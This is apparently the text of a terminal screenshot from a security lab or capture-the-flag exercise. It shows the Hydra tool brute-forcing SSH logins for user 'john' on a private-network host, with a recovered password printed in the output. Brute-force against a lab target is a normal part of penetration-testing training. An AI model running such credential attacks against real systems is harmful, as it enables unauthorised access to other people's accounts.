 (root㉿192)-[/tmp]
# hydra -l john -P passlist.txt ssh://192.168.100.4
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-09 17:49:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries
per task
[DATA] attacking ssh://192.168.100.4:22/
[22][ssh] host: 192.168.100.4   login: john   password: R3v_m4lwh3r3_k1nG!!00
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end
.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-09 17:50:01